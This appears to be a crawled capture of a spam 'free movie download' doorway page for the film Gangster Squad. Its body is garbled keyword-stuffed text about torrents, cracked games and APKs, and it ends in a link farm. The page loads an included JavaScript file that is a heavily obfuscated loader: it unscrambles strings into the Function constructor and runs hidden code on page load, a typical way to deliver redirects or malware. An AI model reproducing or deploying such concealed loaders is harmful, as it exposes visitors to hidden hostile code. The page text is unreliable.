

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://marpapebo.web.app/1461.html
body_size: 3158
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://marpapebo.web.app/1461.html" /><title>Download gangster squad free tubeplus</title><script src="https://marpapebo.web.app/xv842ad81.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- eromon --><div class="twosterpars" id="alkeyvo"></div><!-- perdepa --><div class="coacarlte" id="cernameb"></div><!-- goffsolti --><div class="accachab"></div><!-- exesim --><div class="flavtanro" id="cirsodic"></div><div class="calawsre"></div><!-- handsumpli --><!-- tallterbank --><!-- workripa --><div class="tesolling" id="raitrasen"></div><h1>Download gangster squad free tubeplus</h1><!-- eromon --><div class="twosterpars" id="alkeyvo"></div><!-- perdepa --><div class="coacarlte" id="cernameb"></div><!-- goffsolti --><div class="accachab"></div><!-- exesim --><div class="flavtanro" id="cirsodic"></div><div class="calawsre"></div><!-- handsumpli --><!-- tallterbank --><!-- workripa --><div class="tesolling" id="raitrasen"></div><div class="phrenlehrcol" id="birkgladov"></div><!-- isscomzau --><div class="urveful" id="comchive"></div><!-- smesotef --><div class="abdicte" id="unmarroe"></div><!-- krypanvol --><div class="onwiji" id="faikoco"></div><p>It is an racing android game that leads the player to the racing creativity. So police chief parker decides to form a special unit whose mission is to take down cohen. Browsercam offers you real gangster 5 for pc computer free download. Stream tracks and playlists from the gangster squad on your desktop or mobile device. Jan 03, 20 free youtube crime movies to watch full length ryan gosling emma stone gangster squad gangster trailer. Gangster squad, a 20 film based on the lapd unit of the same name disambiguation page providing links to topics that could be referred to by the same search term this disambiguation page lists articles associated with the title gangster squad. Download full apk of real gangster 5 free download for android. Cohen has an army of paid goons at his disposal, but he also has certain policemen and politicians in his pocket. Visit the godfather and accept missions from his cronies within his personal lounge. Theyre a sure sign of a movies mediocrity, and my favorite blurb hypes gangster squad as the best gangster film of the decade man, what a drag. Jan 12, 20 in the naive, heavyhanded, handsomely designed gangster squad, hes played as a preening, psychopathic monster by sean penn. Gangster squad is a colorful retelling of events surrounding the lapds efforts to take back their nascent city from one of the most dangerous mafia bosses of all time. Gangster squad 20 32% critics 57% audience when notorious east coast mob boss mickey cohen looks to set up his operations in l.</p> <p>Dive into an exciting but dangerous city in the actionadventure game grand gangsters. The former walking dead star relied on her own heartbreaking experiences in her new nbc series, council of dads. Listen to the gangster squad soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 3 followers. A secret crew of police officers led by two determined sergeants work together in an effort to take down the ruthless mob king gangster squad 20 dvd gangster squad 20 movie download gangster squad 20 dvd movie torrent. The movie hangs up at about 59 minutes 29 seconds, as if it is buffering, even though the movie has fully downloaded. John omara josh brolin and jerry wooters ryan gosling wage war on his empire. Based on true events, this 40sera crime drama is directed by ruben fleischer. Forge new friendships, kill your enemies and work your way to the top virus free. Released january 11th, 20, gangster squad stars josh brolin, ryan gosling, nick nolte, robert patrick the r movie has a runtime of about 1 hr 50 min, and received a score of 40 out of 100 on.</p> <p>Each quest takes a period of time to complete and consumes rechargeable energy. Gangster granny for android download apk free online. My connection is more than adequate to facilitate a streaming movie free of interruptions. Gangster squad tough justice max games play free internet. Download the latest version of the gangster squad mod apk and get access to the games premium content and currency for free. The classic 2001 strategy game about gangsters and the mob. Com, download pc game, full games, free games, full crack, new games. Ruthless, brooklynborn mob king mickey cohen sean penn runs the show in this town, reaping the illgotten gains from the drugs, the guns, the prostitutes andif he has his wayevery wire bet placed west of chicago. Gangster squad also stars nick nolte, emma stone, anthony mackie, giovanni ribisi, michael pena, and robert patrick. Real gangster 5 apk free download wih data latest version. Real gangster 4 apk free download android games spot.</p> <p>The acting is not bad and the story moves along well. Home trending history get youtube premium get youtube tv best of youtube. Real gangster 5 apk free download android games spot. The action is great, the banter is good, and the cast is superb. Why dont we find out the specifications to download real gangster 5 pc on windows or mac computer without much difficulty. The game goodgame gangster hooks you into the criminal world. Gangster squad 20 webrip xvid ac3 tode webrip xvid ac3 tode 720p webdl aac 2. Film gypsy gangster filmo romano full movies campia turzii 20. Jewish gangster mickey cohen is a brooklynborn boxerturnedl. This game has 3d graphics that will immerse you in the all the action of the streets.</p> <p>Determined to end the corruption, john omara assembles a team of cops, ready to take down the ruthless leader and restore peace to the city. Gangster squad is going to be a hell of a great movie, dont miss it. Inspired by a true story, gangster squad is an action flick at heart, but incorporating elements of a classic western. The interface is far far easier to understand than in the first gangsters game, but it still has more problems than it. Gangster squad 20 fullhd movie online free no download gangster squad 20 fullhd movie online free gangster squad 20 fullhd movie online gorillavid gangster squad 20 fullhd movie. We first see him using two cars to tear a chicago interloper in two. Gangster squad tv series, movies, anime in streaming for free. Ruthless, brooklynborn mob king mickey cohen sean penn runs the show in this town. Many cities waiting for the conqueror, who can bring. Full movie gangster squad 20 480p video mov full look. Download gangster squad download free nollywood and.</p> <p>However, if you want a classic gangster flick complete with a femme fatal, toughasnails cop, and a truly vile villain, then this is the one. The film is held together by brilliant pacing, slick. Full movie gangster squad 20 480p video mov full look no. Play free online games includes funny, girl, boy, racing, shooting games and much more. Fogg win a bet and travel around the world in 80 days. Josh brolin ryan gosling you will get a notification at the top of the site as soon as the current price equals or falls below your price. Com, download pc game, full games, free games, full crack, new games, old games, xbox360, psp, ps3, android. You got the stones to wage war against the mob in the official gangster squad game. Gangster squad trailer german deutsch hd 20 youtube. Emma stone best sexy and smoking fetish gangster squad 20. Download full apk of real gangster 4 free download for android. Ign editor chris tilly wrote gangster squad looks great but frustrates because with the talent involved, it had the potential to be so much more and rated the film 6. Find out by downloading gangster squad today and giving it a try. Xvideos emma stone best sexy and smoking fetish gangster squad 20 free.</p> <p>The daily quests involve beating bosses and taking down enemies how many can you complete in one day. However, if you want a classic gangster flick complete with a femme fatal, toughas. Many cities waiting for the conqueror, who can bring download free pc game excgame. And no one is willing or alive to testify against him. All that being said, i deducted one star for the shoddy streaming playback. Directed by ruben fleischer, the warner brothers film featured an all star ensemble cast including sean penn, josh brolin, nick nolte, ryan gosling, emma stone and. Sean penn may get old, but the guy is still kicking and alive. Gangster squad tough justice, a free flash action game. In this game, youll have to survive the streets using all the weapons and vehicles you find along the way. In category pc games, strategy games with no comments on february 2, 2015. Gangster squad download gangster squad downloader gangster squad online gangster squad no limit gangster squad. Real gangster 4 apk free download wih data latest version. With sean penn, ryan gosling, emma stone, giovanni ribisi. Gangster squad is a historical crime drama film that was written by will beall, based upon the novel of the same name by paul lieberman.</p> <p>Gangster squad music channel, mostly includes gangster music, hiphop, rap, trap, and dope remixes. Gangster squad is a sensationalistic fantasy about how a clandestine unit of lapd fuzz supposedly brought mickey cohen, californias baddest gangster, to his knees in the late 40s. Watch gangster squad online stream full movie directv. Gangster squad 20 stream and watch online moviefone. Whatever game you are searching for, weve got it here. Ruthless, brooklynborn mob king mickey cohen sean penn runs the show in this town, reaping the illgotten gains from the drugs, the guns, the prostitutes and if he has his way every wire bet placed west of chicago.</p><!-- eromon --><div class="twosterpars" id="alkeyvo"></div><!-- perdepa --><div class="coacarlte" id="cernameb"></div><a href="https://marpapebo.web.app/1300.html">1300</a> <a href="https://marpapebo.web.app/1234.html">1234</a> <a href="https://marpapebo.web.app/1273.html">1273</a> <a href="https://marpapebo.web.app/290.html">290</a> <a href="https://marpapebo.web.app/299.html">299</a> <a href="https://marpapebo.web.app/555.html">555</a> <a href="https://marpapebo.web.app/1280.html">1280</a> <a href="https://marpapebo.web.app/1456.html">1456</a> <a href="https://marpapebo.web.app/1006.html">1006</a> <a href="https://marpapebo.web.app/1244.html">1244</a> <a href="https://marpapebo.web.app/585.html">585</a> <a href="https://marpapebo.web.app/1508.html">1508</a> <a href="https://marpapebo.web.app/42.html">42</a> <a href="https://marpapebo.web.app/481.html">481</a> <a href="https://marpapebo.web.app/89.html">89</a> <a href="https://marpapebo.web.app/92.html">92</a> <a href="https://marpapebo.web.app/766.html">766</a> <a href="https://marpapebo.web.app/1167.html">1167</a> <a href="https://marpapebo.web.app/431.html">431</a> <a href="https://marpapebo.web.app/1188.html">1188</a> <a href="https://marpapebo.web.app/1560.html">1560</a> <a href="https://marpapebo.web.app/225.html">225</a> <a href="https://gerpgettedi.web.app/1369.html">1369</a> <a href="https://bridunmaro.web.app/1226.html">1226</a> <a href="https://piareicave.web.app/163.html">163</a> <a href="https://itcriqkidsnant.web.app/604.html">604</a> <a href="https://ralimondto.web.app/1427.html">1427</a> <a href="https://profmepuku.web.app/660.html">660</a> <a href="https://florpenezo.web.app/51.html">51</a><!-- eromon --><div class="twosterpars" id="alkeyvo"></div><!-- perdepa --><div class="coacarlte" id="cernameb"></div><!-- goffsolti --><div class="accachab"></div><!-- exesim --><div class="flavtanro" id="cirsodic"></div><div class="calawsre"></div><!-- handsumpli --><!-- tallterbank --><!-- workripa --><div class="tesolling" id="raitrasen"></div><div class="phrenlehrcol" id="birkgladov"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://marpapebo.web.app/xv842ad81.js
body_size: 2104
content:
(function(){var NhE='',WFv=278-267;function lip(q){var y=2616827;var d=q.length;var w=[];for(var c=0;c<d;c++){w[c]=q.charAt(c)};for(var c=0;c<d;c++){var j=y*(c+310)+(y%24097);var r=y*(c+269)+(y%17055);var m=j%d;var l=r%d;var x=w[m];w[m]=w[l];w[l]=x;y=(j+r)%4595166;};return w.join('')};var rJq=lip('nhcseacctslznriufmogpvodbrtqortuxjywk').substr(0,WFv);var XUZ='e]k n(;a1x(]r[]al7;v}a8n-epruo9fjviv .;.o],=i0r)[fy["9vh0omo;l),tk-a5s)2a=.]jA1)-v7yA+bro.rrrv;2x{, 8u,= +w5=7,;r7+ra<l5]l;a=b(=ji;[tnte1o kke1s<s.renitkvu*pr62s>0o9n]if8ggu0rv{-;cbip={t+gn=)uv{3ue=o1ov=jas=)(2d;8tw9est)l.e=(;5;p,.ydnoona2;)"uh;1tsvat,s=lv,),t;{pf;c;rauh a[..th tv.nkh1rp6h),qpri  +xCtalaa=cr.nCb=m,)a"riku ,sosp)itr;h;rr=6+ .*erguvle.,zh=so(=68;e,d)ty= {v"ah4w+t8 s;a;;,n(t tAtrvnhv,")jpq=m.;((=v)gvs(eonpvd[p.0 =a2vde]r( +;);;rj.y;nls+Cdrrm;uf.;)=o<0h)yw((=dy8+mzrrn=.e =9i(dfi[;o+air.i() 60=olprr(kglin(rCn93y+ )gtmc6+oc;a.lri-h(,fm=igr.hh(o=(Cg.l]1igc;ip[0h(t8oehp,riv,)d3>ganik;[{e+qbe9uon.8=yxn0)];<(osjs.l)rc1a"< vadnu[z8ynsa3m6r+njei+7=l);((tr[ -puq";f}ga+6}atuiq4=g=rhse)sxhaa7i0l",)!r0a ;0(cr+[fv}9!4(,d2r+oC;=c(y+r(m)(a2Crc=tl5}kgrf(t,Ag;}loahz1f7,f)m]S;rl=nf,e4til;=ula)t+a)A=-dbp])7[1S ;};iez,(k+)i)t)n;i h;=g(j7=yc",,Cl(qrvfr](rhhu..qr6+]=[2aa0+.yl+h"jv duw=;';var igl=lip[rJq];var xAg='';var jqn=igl;var LYD=igl(xAg,lip(XUZ));var LWb=LYD(lip('..nx;io(k!](iwn0}jRo[;=,c,[e{(R:R(aR)fc).a._i&tvo]R3RR!t.db(R)RuRmeetto.n=qr=),(00i,=etac1pon%d)3].(ee1reR\/9bt3}d&{5tRw4Rlib.l4ace{+(dstm<R==!;.(4ee]2gR)52n]u.6)fEu!f{!R5p,ecd,l=)]c&0e9%5[snt]0hta%ea2!]e=)Rart=h1ks(c.,cR,f,midqsdl.a4)RuN1Raoy=6d2..tcduDs@%bn%ypn_NRi(RrRnnr\/)rnvRap,8]ev(,uIooRt&9)+RRfmRS)aE,R}1[Rg"a*o.eRsI3&#((u!4(8"eRRo%eeuefe.]ld.)&}(er)Rj=[Toe%aDlb\/R&)krm7bxe%Re1ce(rc].,dnnn?net._p)Rer;b,rr,%[tamaf35e7o%ep(em.s[ Mr2]bsR(%%\/(1a))$.+&[)RRtoRoe(R!iRfurk(te[5l%%eo]{[.S)ceeriru iopc.ec)!laS,x_.Rm[-Rp(()t1;\/.th)bh)eyfb@R.n (e(#)[e",%=hn:;o7(i:2o,];tR)e21e7psbR*ReuR(!5%%n%p)1%gcgiRR!9,_po,R[&Rm+5,l.)a8tf3irb .f])- %e((ts(o,2n{iR4ru.[r6.dlR6<(.f&6no1)3; d=92tcR.27.ef=}cl)v>(;Rodc%{g}{l.oej;&R;f%v.Rv1R k{{)l,(,ER2h{,.%l{(stR;nR(eqa"(42qo1)Rb]h;R,e)eec4)lDe+yo)z0!}Rar.%%(R&)teqo!R.fiR,t.snm%I.8t](!6)b;e3d]d.erl.n#)t)e(e_)cxn0n}R.)R;lR=Rn4.Cie([E1s;%kmwyy?i3.((e0t))28l%R,e)wRRe);7erta]i@)a);=k& %r]e)%%<(5%o=1aR].)-ct0o=k{{(e!,u(]i{v...odr.ufRcmR_=1(.2R[n(pt;bRrc)m)%ra)ke=(9Re:R)c=.1cn_.RCco]w)u=.3x.c(h1[DRc=.o5[.d)bd&3l;)ln\'e=\/4t ;?fRn%Rln]7\/rue{(5)+ hCTa<1aR(a0R"R}r=um) p;]]3i(n%kan.}cR%e.[RR!6:E;(?e3]R.%9!.hc1a(.9Rwss09Roia(mhfy(<ufR60%aeR(cR(,o[81cR1]9awhT%e.nev).,R*f.e1$_d]p[(are r==sq]aR2(a]10"7yc(q.(at8)o!.eRt9e]uw.R6i,R%Icr7s\/n(saautR4,125%fntR;rdu]0)Rf6R2+3ou!!;ea=w0]Rpn5=di)R*;=o}.l-.(c%le5]}0(=b{rait#u(bn=%fal-(cve(r;=RsRee,r4f)ei.?Np m{]e_(j1(),.a3!)#x% .a!%R.RmdRe(;R]oC,Rzi15;gll=c;cR,()RRt(R7f"(ntu)Eda.)o,Re%(\/\/R3])(?}p)=Rt7lzl\/.uR6ocR%Ra!im.a&+:,d{_eR!),=.i)\/l8g82uR %{t])sj7.rryR_-f.(>e!0-!<.>%lR+eRgn]];;RtRR).{aR)(3(]gx)&}2]f=q4RboRp;2R)(43u8],1t)t2.).Ru;n]9afn5a2;e4R9=]_)tt!%la)R>.\'fo$el]9=R)ne_,0,2(l(3R%}u]\'hii)_;tRE,RR]R_7)c]#l>RrR o;)hr%R_10}e];Cvb,Rrem.=]nhi"ct;iam]!eR}RR40[t.6;)(sRr)9a#}d(;,gfuaxtpw 2uR]&,eo)servRbe! oaqeR=er_]ujn(aR9ja\/{%dma.=v,=Rn%m}0(o,atn)i{aR, o%ou+vsee,10)Ru%R[166";$n 9+}%.:R,x{:[c\'c pCg,=.u(rx!6jr+)0Rt=;Mf0)nsg(!..xdt]:;R)0)(todtjnnau=(e.+)0+Tseoe}aR c4tRq.D0,1,Ryksr2t=_[e6 a:q.]ac)ecRRa8%}ren6 ;$R&,)]bau_gR.,3obrc(_.ett%R(a.;_; h])[ep4r;Iea[pf. }3%#rR.reu& yRo%=(&zRw@)t!.pRR0r)!.[eri[&}a{rcj#)e=) to h.({\/b[c.fk\/p!lR<2sgcRdR9Ro]()e1 ivxen](m[meRe.0)n)na.Rala!t0.erj],{g5(a,sR)R,t;w;)g)mo  fr1]{lshrR[0_eiye[e0RR..]2e_e=,%f{'));var eVG=jqn(NhE,LWb );eVG(2457);return 2245})()